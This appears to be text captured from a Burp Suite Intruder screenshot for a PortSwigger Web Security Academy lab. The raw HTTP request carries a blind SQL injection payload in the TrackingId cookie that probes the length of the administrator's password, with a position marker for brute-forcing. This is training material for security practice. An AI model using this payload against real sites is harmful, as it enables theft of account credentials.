 Target: https://0ab700c503cef13bc05b2bc400640090.web-security-academy.net Update Host header to match target
1 GET / HTTP/1.1
2 Host: 0ab700c503cef13bc05b2bc400640090.web-security-academy.net
3 Cookie: TrackingId='OR+(SELECT 'a' FROM users WHERE username='administrator' AND length(password)>§i§)='a; session=2TLhopv808UqbRZVZeB5qTCLKHCTxZGU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17